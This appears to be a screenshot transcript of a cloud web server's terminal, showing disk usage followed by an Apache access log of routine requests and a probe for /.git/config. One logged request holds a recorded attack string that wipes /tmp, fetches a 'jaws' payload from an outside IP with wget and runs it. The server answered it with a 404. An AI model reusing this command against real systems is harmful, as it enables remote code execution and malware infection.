 (ec2-user) 3.92.189.228 — Konsole
File Edit View Bookmarks Settings Help
tmpfs                    381M     0  381M   0% /dev/shm
tmpfs                    153M  4.4M  148M   3% /run
/dev/xvda4               9.4G  1.4G  8.0G  15% /
/dev/xvda3               495M  151M  345M  31% /boot
/dev/xvda2               200M  8.0K  200M   1% /boot/efi
172.31.85.124:/mnt/apps  9.5G  101M  9.4G   2% /var/www
tmpfs                     77M     0   77M   0% /run/user/1000
[ec2-user@ip-172-31-83-95 ~]$ sudo tail -f /var/log/httpd/access_log
129.56.50.208 - - [26/Jan/2023:05:02:00 +0000] "GET /index.php HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefo
x/109.0"
129.56.50.208 - - [26/Jan/2023:05:02:00 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
/109.0"
35.80.21.204 - - [26/Jan/2023:05:14:15 +0000] "GET /.git/config HTTP/1.1" 404 196 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
ke Gecko) Chrome/78.0.3887.0 Safari/537.36"
129.56.50.208 - - [26/Jan/2023:05:35:19 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox
/109.0"
172.31.60.94 - - [26/Jan/2023:05:58:47 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://54.160.96.199/login.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
109.0) Gecko/20100101 Firefox/109.0"
172.31.60.94 - - [26/Jan/2023:06:01:53 +0000] "GET /style.css HTTP/1.1" 200 1704 "http://54.160.96.199/login.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:
109.0) Gecko/20100101 Firefox/109.0"
172.31.60.94 - - [26/Jan/2023:06:07:42 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:07:42 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:07:43 +0000] "GET / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0"
172.31.60.94 - - [26/Jan/2023:06:08:48 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+94.158.247.123/jaws;sh+/tmp/jaws HTTP/1.1" 404 196 "-" "Hello, world"
172.31.60.94 - - [26/Jan/2023:06:22:13 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
109.0"
172.31.60.94 - - [26/Jan/2023:06:25:07 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
109.0"
(ubuntu) 54.160.96.199 (ec2-user) 34.203.246.5 (ec2-user) 44.201.120.49 (ec2-user) 3.92.189.228